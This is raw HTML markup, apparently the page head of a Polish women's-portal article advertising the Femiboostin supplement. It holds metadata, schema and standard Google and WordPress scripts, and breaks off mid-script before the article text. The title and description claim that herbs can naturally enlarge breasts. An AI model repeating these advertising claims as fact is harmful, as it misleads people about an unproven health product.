

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kobietawielepiej.pl/naturalne-powiekszenie-biustu-za-pomoca-ziol-to-mozliwe
body_size: 85638
content:
<!doctype html ><html lang="pl-PL" prefix="og: https://ogp.me/ns#"><head><link rel="stylesheet" media="print" onload="this.onload=null;this.media='all';" id="ao_optimized_gfonts" href="https://fonts.googleapis.com/css?family=Lato:300,400,700%7CLato%3A400%2C300%2C500%2C600%2C700%7CMontserrat%3A400%2C300%2C500%2C600%2C700%7CNunito+Sans%3A600%2C700%2C500%2C400%2C800%7CTrirong%3A300%2C700%2C800%2C400%7CNunito%3A400%7CMerriweather%3A300%2C400%2C800%7CFira+Sans%3A400%2C600%2C300%2C800%2C500&amp;display=swap"><link media="all" href="https://kobietawielepiej.pl/wp-content/cache/autoptimize/css/autoptimize_7b533e2a2b573097e65398f83feb95cb.css" rel="stylesheet"><title>Naturalne powiększenie biustu za pomocą ziół - to możliwe! – Naturalne powiększenie biustu za pomocą ziół &#8211; to możliwe! - Kobieta Wie Lepiej.pl</title><meta charset="UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1.0"><link rel="pingback" href="https://kobietawielepiej.pl/xmlrpc.php" /><link rel="preload" fetchpriority="high" as="image" href="https://kobietawielepiej.pl/wp-content/uploads/femiboostin.jpg.webp" type="image/webp" /><link rel="icon" type="image/png" href="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img,w_180,h_180/https://kobietawielepiej.pl/wp-content/uploads/2025/07/cropped-logo_kolor.jpg"><link rel="apple-touch-icon" sizes="76x76" href="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img,w_180,h_180/https://kobietawielepiej.pl/wp-content/uploads/2018/11/cropped-logo_kolor.png"/><link rel="apple-touch-icon" sizes="120x120" href="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img,w_180,h_180/https://kobietawielepiej.pl/wp-content/uploads/2018/11/cropped-logo_kolor.png"/><link rel="apple-touch-icon" sizes="152x152" href="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img,w_180,h_180/https://kobietawielepiej.pl/wp-content/uploads/2018/11/cropped-logo_kolor.png"/><link rel="apple-touch-icon" sizes="114x114" href="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img,w_180,h_180/https://kobietawielepiej.pl/wp-content/uploads/2018/11/cropped-logo_kolor.png"/><link rel="apple-touch-icon" sizes="144x144" href="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img,w_180,h_180/https://kobietawielepiej.pl/wp-content/uploads/2018/11/cropped-logo_kolor.png"/> <script type="text/javascript" id="google_gtagjs-js-consent-mode-data-layer">window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('consent', 'default', {"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500});
window._googlesitekitConsentCategoryMap = {"statistics":["analytics_storage"],"marketing":["ad_storage","ad_user_data","ad_personalization"],"functional":["functionality_storage","security_storage"],"preferences":["personalization_storage"]};
window._googlesitekitConsents = {"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500};</script> <meta name="description" content="Femiboostin to suplement złożony z wysokiej jakości składników. Zostały one starannie dobrane przez specjalistów. Żaden suplement na rynku nie zawiera aż tylu"/><meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/><link rel="canonical" href="https://kobietawielepiej.pl/naturalne-powiekszenie-biustu-za-pomoca-ziol-to-mozliwe" /><meta property="og:locale" content="pl_PL" /><meta property="og:type" content="article" /><meta property="og:title" content="Naturalne powiększenie biustu za pomocą ziół - to możliwe! – Naturalne powiększenie biustu za pomocą ziół &#8211; to możliwe! - Kobieta Wie Lepiej.pl" /><meta property="og:description" content="Femiboostin to suplement złożony z wysokiej jakości składników. Zostały one starannie dobrane przez specjalistów. Żaden suplement na rynku nie zawiera aż tylu" /><meta property="og:url" content="https://kobietawielepiej.pl/naturalne-powiekszenie-biustu-za-pomoca-ziol-to-mozliwe" /><meta property="og:site_name" content="Kobieta Wie Lepiej.pl" /><meta property="article:publisher" content="https://www.facebook.com/kobietawielepiej.pl" /><meta property="article:author" content="https://www.facebook.com/kobietawielepiej.pl" /><meta property="article:section" content="Moda i Uroda" /><meta property="og:updated_time" content="2025-07-22T18:51:08+02:00" /><meta property="og:image" content="https://kobietawielepiej.pl/wp-content/uploads/femiboostin.jpg" /><meta property="og:image:secure_url" content="https://kobietawielepiej.pl/wp-content/uploads/femiboostin.jpg" /><meta property="og:image:width" content="779" /><meta property="og:image:height" content="501" /><meta property="og:image:alt" content="Naturalne powiększenie biustu za pomocą ziół - to możliwe!" /><meta property="og:image:type" content="image/jpeg" /><meta property="article:published_time" content="2019-12-08T16:06:45+01:00" /><meta property="article:modified_time" content="2025-07-22T18:51:08+02:00" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="Naturalne powiększenie biustu za pomocą ziół - to możliwe! – Naturalne powiększenie biustu za pomocą ziół &#8211; to możliwe! - Kobieta Wie Lepiej.pl" /><meta name="twitter:description" content="Femiboostin to suplement złożony z wysokiej jakości składników. Zostały one starannie dobrane przez specjalistów. Żaden suplement na rynku nie zawiera aż tylu" /><meta name="twitter:image" content="https://kobietawielepiej.pl/wp-content/uploads/femiboostin.jpg" /><meta name="twitter:label1" content="Napisane przez" /><meta name="twitter:data1" content="Redakcja KWL" /><meta name="twitter:label2" content="Czas czytania" /><meta name="twitter:data2" content="1 minuta" /> <script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Place","@id":"https://kobietawielepiej.pl/#place","address":{"@type":"PostalAddress","addressLocality":"POLSKA"}},{"@type":"Organization","@id":"https://kobietawielepiej.pl/#organization","name":"Kobieta Wie Lepiej.pl","url":"https://kobietawielepiej.pl","sameAs":["https://www.facebook.com/kobietawielepiej.pl","https://instagram.com/kobietawielepiej.pl#"],"email":"reklama@kobietawielepiej.pl","address":{"@type":"PostalAddress","addressLocality":"POLSKA"},"logo":{"@type":"ImageObject","@id":"https://kobietawielepiej.pl/#logo","url":"https://kobietawielepiej.pl/wp-content/uploads/2018/11/logo_kolor.png","contentUrl":"https://kobietawielepiej.pl/wp-content/uploads/2018/11/logo_kolor.png","caption":"Kobieta Wie Lepiej.pl","inLanguage":"pl-PL","width":"300","height":"152"},"contactPoint":[{"@type":"ContactPoint","telephone":"505216100","contactType":"sales"}],"description":"Portal KobietaWieLepiej.pl powsta\u0142, bo\u2026 wiadomo, \u017ce ka\u017cda kobieta wie lepiej!\r\nDocieramy do Pa\u0144 w r\u00f3\u017cnym wieku, z r\u00f3\u017cnymi pogl\u0105dami. Do tych pracuj\u0105cych i do tych, kt\u00f3re swoje szcz\u0119\u015bcie odnajduj\u0105 w zaciszu domowym. Do matek i nastolatek, bab\u0107, te\u015bciowych i szefowych Szeroki zakres tematyczny, od mody i urody po hobby, pozwala ka\u017cdej z nas znale\u017a\u0107 co\u015b dla siebie!","vatID":"6040167206","location":{"@id":"https://kobietawielepiej.pl/#place"}},{"@type":"WebSite","@id":"https://kobietawielepiej.pl/#website","url":"https://kobietawielepiej.pl","name":"Kobieta Wie Lepiej.pl","alternateName":"Kobieta wie lepiej","publisher":{"@id":"https://kobietawielepiej.pl/#organization"},"inLanguage":"pl-PL"},{"@type":"ImageObject","@id":"https://kobietawielepiej.pl/wp-content/uploads/femiboostin.jpg","url":"https://kobietawielepiej.pl/wp-content/uploads/femiboostin.jpg","width":"779","height":"501","inLanguage":"pl-PL"},{"@type":"BreadcrumbList","@id":"https://kobietawielepiej.pl/naturalne-powiekszenie-biustu-za-pomoca-ziol-to-mozliwe#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://kobietawielepiej.pl","name":"Strona g\u0142\u00f3wna"}},{"@type":"ListItem","position":"2","item":{"@id":"https://kobietawielepiej.pl/moda-i-uroda","name":"Moda i Uroda"}},{"@type":"ListItem","position":"3","item":{"@id":"https://kobietawielepiej.pl/naturalne-powiekszenie-biustu-za-pomoca-ziol-to-mozliwe","name":"Naturalne powi\u0119kszenie biustu za pomoc\u0105 zi\u00f3\u0142 &#8211; to mo\u017cliwe! \u2013 Naturalne powi\u0119kszenie biustu za pomoc\u0105 zi\u00f3\u0142 &#8211; to mo\u017cliwe!"}}]},{"@type":"WebPage","@id":"https://kobietawielepiej.pl/naturalne-powiekszenie-biustu-za-pomoca-ziol-to-mozliwe#webpage","url":"https://kobietawielepiej.pl/naturalne-powiekszenie-biustu-za-pomoca-ziol-to-mozliwe","name":"Naturalne powi\u0119kszenie biustu za pomoc\u0105 zi\u00f3\u0142 - to mo\u017cliwe! \u2013 Naturalne powi\u0119kszenie biustu za pomoc\u0105 zi\u00f3\u0142 &#8211; to mo\u017cliwe! - Kobieta Wie Lepiej.pl","datePublished":"2019-12-08T16:06:45+01:00","dateModified":"2025-07-22T18:51:08+02:00","isPartOf":{"@id":"https://kobietawielepiej.pl/#website"},"primaryImageOfPage":{"@id":"https://kobietawielepiej.pl/wp-content/uploads/femiboostin.jpg"},"inLanguage":"pl-PL","breadcrumb":{"@id":"https://kobietawielepiej.pl/naturalne-powiekszenie-biustu-za-pomoca-ziol-to-mozliwe#breadcrumb"}},{"@type":"Person","@id":"https://kobietawielepiej.pl/naturalne-powiekszenie-biustu-za-pomoca-ziol-to-mozliwe#author","name":"Redakcja KWL","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/b0ed9321df53244ab170de9b9228f45b172c5c20a5b6fa9226b953735bba9ed1?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/b0ed9321df53244ab170de9b9228f45b172c5c20a5b6fa9226b953735bba9ed1?s=96&amp;d=mm&amp;r=g","caption":"Redakcja KWL","inLanguage":"pl-PL"},"sameAs":["https://kobietawielepiej.pl"],"worksFor":{"@id":"https://kobietawielepiej.pl/#organization"}},{"@type":"BlogPosting","headline":"Naturalne powi\u0119kszenie biustu za pomoc\u0105 zi\u00f3\u0142 - to mo\u017cliwe! \u2013 Naturalne powi\u0119kszenie biustu za pomoc\u0105","keywords":"Naturalne powi\u0119kszenie biustu za pomoc\u0105 zi\u00f3\u0142 - to mo\u017cliwe!","datePublished":"2019-12-08T16:06:45+01:00","dateModified":"2025-07-22T18:51:08+02:00","articleSection":"Moda i Uroda, Uroda","author":{"@id":"https://kobietawielepiej.pl/naturalne-powiekszenie-biustu-za-pomoca-ziol-to-mozliwe#author","name":"Redakcja KWL"},"publisher":{"@id":"https://kobietawielepiej.pl/#organization"},"description":"Femiboostin to suplement z\u0142o\u017cony z wysokiej jako\u015bci sk\u0142adnik\u00f3w. Zosta\u0142y one starannie dobrane przez specjalist\u00f3w. \u017baden suplement na rynku nie zawiera a\u017c tylu","name":"Naturalne powi\u0119kszenie biustu za pomoc\u0105 zi\u00f3\u0142 - to mo\u017cliwe! \u2013 Naturalne powi\u0119kszenie biustu za pomoc\u0105","@id":"https://kobietawielepiej.pl/naturalne-powiekszenie-biustu-za-pomoca-ziol-to-mozliwe#richSnippet","isPartOf":{"@id":"https://kobietawielepiej.pl/naturalne-powiekszenie-biustu-za-pomoca-ziol-to-mozliwe#webpage"},"image":{"@id":"https://kobietawielepiej.pl/wp-content/uploads/femiboostin.jpg"},"inLanguage":"pl-PL","mainEntityOfPage":{"@id":"https://kobietawielepiej.pl/naturalne-powiekszenie-biustu-za-pomoca-ziol-to-mozliwe#webpage"}}]}</script> <link rel='dns-prefetch' href='//www.googletagmanager.com' /><link rel='dns-prefetch' href='//fundingchoicesmessages.google.com' /><link href='https://sp-ao.shortpixel.ai' rel='preconnect' /><link href='https://fonts.gstatic.com' crossorigin='anonymous' rel='preconnect' /><link rel="alternate" type="application/rss+xml" title="Kobieta Wie Lepiej.pl &raquo; Kanał z wpisami" href="https://kobietawielepiej.pl/feed" /><link rel="alternate" type="application/rss+xml" title="Kobieta Wie Lepiej.pl &raquo; Kanał z komentarzami" href="https://kobietawielepiej.pl/comments/feed" /><link rel="preconnect" href="https://fonts.googleapis.com"><link rel="preconnect" href="https://fonts.gstatic.com" crossorigin> <script type="text/javascript">window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/kobietawielepiej.pl\/wp-includes\/js\/wp-emoji-release.min.js?ver=45e729631f0b3a08f165a0c5a75979cf"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);</script>  <script type="text/javascript" src="https://kobietawielepiej.pl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> 
 <script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-88DY98D4D2" id="google_gtagjs-js" async></script> <script type="text/javascript" id="google_gtagjs-js-after">window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["kobietawielepiej.pl"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-88DY98D4D2");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); };</script> <link rel="https://api.w.org/" href="https://kobietawielepiej.pl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://kobietawielepiej.pl/wp-json/wp/v2/posts/3722" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://kobietawielepiej.pl/xmlrpc.php?rsd" /><link rel='shortlink' href='https://kobietawielepiej.pl/?p=3722' /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://kobietawielepiej.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkobietawielepiej.pl%2Fnaturalne-powiekszenie-biustu-za-pomoca-ziol-to-mozliwe" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://kobietawielepiej.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkobietawielepiej.pl%2Fnaturalne-powiekszenie-biustu-za-pomoca-ziol-to-mozliwe&#038;format=xml" /><meta name="generator" content="Site Kit by Google 1.170.0" /> <script>window.tdb_global_vars = {"wpRestUrl":"https:\/\/kobietawielepiej.pl\/wp-json\/","permalinkStructure":"\/%postname%"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};</script> <meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236"><meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">  <script type="text/javascript">( function( w, d, s, l, i ) {
				w[l] = w[l] || [];
				w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
				var f = d.getElementsByTagName( s )[0],
					j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
				j.async = true;
				j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
				f.parentNode.insertBefore( j, f );
			} )( window, document, 'script', 'dataLayer', 'GTM-N9N4LSVV' );</script>    <script async src="https://fundingchoicesmessages.google.com/i/pub-8947140821643994?ers=1"></script><script>(function() {function signalGooglefcPresent() {if (!window.frames['googlefcPresent']) {if (document.body) {const iframe = document.createElement('iframe'); iframe.style = 'width: 0; height: 0; border: none; z-index: -1000; left: -1000px; top: -1000px;'; iframe.style.display = 'none'; iframe.name = 'googlefcPresent'; document.body.appendChild(iframe);} else {setTimeout(signalGooglefcPresent, 0);}}}signalGooglefcPresent();})();</script>    <script>(function(){'use strict';function aa(a){var b=0;return function(){return b<a.length?{done:!1,value:a[b++]}:{done:!0}}}var ba=typeof Object.defineProperties=="function"?Object.defineProperty:function(a,b,c){if(a==Array.prototype||a==Object.prototype)return a;a[b]=c.value;return a};
function ca(a){a=["object"==typeof globalThis&&globalThis,a,"object"==typeof window&&window,"object"==typeof self&&self,"object"==typeof global&&global];for(var b=0;b<a.length;++b){var c=a[b];if(c&&c.Math==Math)return c}throw Error("Cannot find global object");}var da=ca(this);function l(a,b){if(b)a:{var c=da;a=a.split(".");for(var d=0;d<a.length-1;d++){var e=a[d];if(!(e in c))break a;c=c[e]}a=a[a.length-1];d=c[a];b=b(d);b!=d&&b!=null&&ba(c,a,{configurable:!0,writable:!0,value:b})}}
function ea(a){return a.raw=a}function n(a){var b=typeof Symbol!="undefined"&&Symbol.iterator&&a[Symbol.iterator];if(b)return b.call(a);if(typeof a.length=="number")return{next:aa(a)};throw Error(String(a)+" is not an iterable or ArrayLike");}function fa(a){for(var b,c=[];!(b=a.next()).done;)c.push(b.value);return c}var ha=typeof Object.create=="function"?Object.create:function(a){function b(){}b.prototype=a;return new b},p;
if(typeof Object.setPrototypeOf=="function")p=Object.setPrototypeOf;else{var q;a:{var ja={a:!0},ka={};try{ka.__proto__=ja;q=ka.a;break a}catch(a){}q=!1}p=q?function(a,b){a.__proto__=b;if(a.__proto__!==b)throw new TypeError(a+" is not extensible");return a}:null}var la=p;
function t(a,b){a.prototype=ha(b.prototype);a.prototype.constructor=a;if(la)la(a,b);else for(var c in b)if(c!="prototype")if(Object.defineProperties){var d=Object.getOwnPropertyDescriptor(b,c);d&&Object.defineProperty(a,c,d)}else a[c]=b[c];a.A=b.prototype}function ma(){for(var a=Number(this),b=[],c=a;c<arguments.length;c++)b[c-a]=arguments[c];return b}l("Object.is",function(a){return a?a:function(b,c){return b===c?b!==0||1/b===1/c:b!==b&&c!==c}});
l("Array.prototype.includes",function(a){return a?a:function(b,c){var d=this;d instanceof String&&(d=String(d));var e=d.length;c=c||0;for(c<0&&(c=Math.max(c+e,0));c<e;c++){var f=d[c];if(f===b||Object.is(f,b))return!0}return!1}});
l("String.prototype.includes",function(a){return a?a:function(b,c){if(this==null)throw new TypeError("The 'this' value for String.prototype.includes must not be null or undefined");if(b instanceof RegExp)throw new TypeError("First argument to String.prototype.includes must not be a regular expression");return this.indexOf(b,c||0)!==-1}});l("Number.MAX_SAFE_INTEGER",function(){return 9007199254740991});
l("Number.isFinite",function(a){return a?a:function(b){return typeof b!=="number"?!1:!isNaN(b)&&b!==Infinity&&b!==-Infinity}});l("Number.isInteger",function(a){return a?a:function(b){return Number.isFinite(b)?b===Math.floor(b):!1}});l("Number.isSafeInteger",function(a){return a?a:function(b){return Number.isInteger(b)&&Math.abs(b)<=Number.MAX_SAFE_INTEGER}});
l("Math.trunc",function(a){return a?a:function(b){b=Number(b);if(isNaN(b)||b===Infinity||b===-Infinity||b===0)return b;var c=Math.floor(Math.abs(b));return b<0?-c:c}});/*

 Copyright The Closure Library Authors.
 SPDX-License-Identifier: Apache-2.0
*/
var u=this||self;function v(a,b){a:{var c=["CLOSURE_FLAGS"];for(var d=u,e=0;e<c.length;e++)if(d=d[c[e]],d==null){c=null;break a}c=d}a=c&&c[a];return a!=null?a:b}function w(a){return a};function na(a){u.setTimeout(function(){throw a;},0)};var oa=v(610401301,!1),pa=v(188588736,!0),qa=v(645172343,v(1,!0));var x,ra=u.navigator;x=ra?ra.userAgentData||null:null;function z(a){return oa?x?x.brands.some(function(b){return(b=b.brand)&&b.indexOf(a)!=-1}):!1:!1}function A(a){var b;a:{if(b=u.navigator)if(b=b.userAgent)break a;b=""}return b.indexOf(a)!=-1};function B(){return oa?!!x&&x.brands.length>0:!1}function C(){return B()?z("Chromium"):(A("Chrome")||A("CriOS"))&&!(B()?0:A("Edge"))||A("Silk")};var sa=B()?!1:A("Trident")||A("MSIE");!A("Android")||C();C();A("Safari")&&(C()||(B()?0:A("Coast"))||(B()?0:A("Opera"))||(B()?0:A("Edge"))||(B()?z("Microsoft Edge"):A("Edg/"))||B()&&z("Opera"));var ta={},D=null;var ua=typeof Uint8Array!=="undefined",va=!sa&&typeof btoa==="function";var wa;function E(){return typeof BigInt==="function"};var F=typeof Symbol==="function"&&typeof Symbol()==="symbol";function xa(a){return typeof Symbol==="function"&&typeof Symbol()==="symbol"?Symbol():a}var G=xa(),ya=xa("2ex");var za=F?function(a,b){a[G]|=b}:function(a,b){a.g!==void 0?a.g|=b:Object.defineProperties(a,{g:{value:b,configurable:!0,writable:!0,enumerable:!1}})},H=F?function(a){return a[G]|0}:function(a){return a.g|0},I=F?function(a){return a[G]}:function(a){return a.g},J=F?function(a,b){a[G]=b}:function(a,b){a.g!==void 0?a.g=b:Object.defineProperties(a,{g:{value:b,configurable:!0,writable:!0,enumerable:!1}})};function Aa(a,b){J(b,(a|0)&-14591)}function Ba(a,b){J(b,(a|34)&-14557)};var K={},Ca={};function Da(a){return!(!a||typeof a!=="object"||a.g!==Ca)}function Ea(a){return a!==null&&typeof a==="object"&&!Array.isArray(a)&&a.constructor===Object}function L(a,b,c){if(!Array.isArray(a)||a.length)return!1;var d=H(a);if(d&1)return!0;if(!(b&&(Array.isArray(b)?b.includes(c):b.has(c))))return!1;J(a,d|1);return!0};var M=0,N=0;function Fa(a){var b=a>>>0;M=b;N=(a-b)/4294967296>>>0}function Ga(a){if(a<0){Fa(-a);var b=n(Ha(M,N));a=b.next().value;b=b.next().value;M=a>>>0;N=b>>>0}else Fa(a)}function Ia(a,b){b>>>=0;a>>>=0;if(b<=2097151)var c=""+(4294967296*b+a);else E()?c=""+(BigInt(b)<<BigInt(32)|BigInt(a)):(c=(a>>>24|b<<8)&16777215,b=b>>16&65535,a=(a&16777215)+c*6777216+b*6710656,c+=b*8147497,b*=2,a>=1E7&&(c+=a/1E7>>>0,a%=1E7),c>=1E7&&(b+=c/1E7>>>0,c%=1E7),c=b+Ja(c)+Ja(a));return c}
function Ja(a){a=String(a);return"0000000".slice(a.length)+a}function Ha(a,b){b=~b;a?a=~a+1:b+=1;return[a,b]};var Ka=/^-?([1-9][0-9]*|0)(\.[0-9]+)?$/;var O;function La(a,b){O=b;a=new a(b);O=void 0;return a}
function P(a,b,c){a==null&&(a=O);O=void 0;if(a==null){var d=96;c?(a=[c],d|=512):a=[];b&&(d=d&-16760833|(b&1023)<<14)}else{if(!Array.isArray(a))throw Error("narr");d=H(a);if(d&2048)throw Error("farr");if(d&64)return a;d|=64;if(c&&(d|=512,c!==a[0]))throw Error("mid");a:{c=a;var e=c.length;if(e){var f=e-1;if(Ea(c[f])){d|=256;b=f-(+!!(d&512)-1);if(b>=1024)throw Error("pvtlmt");d=d&-16760833|(b&1023)<<14;break a}}if(b){b=Math.max(b,e-(+!!(d&512)-1));if(b>1024)throw Error("spvt");d=d&-16760833|(b&1023)<<
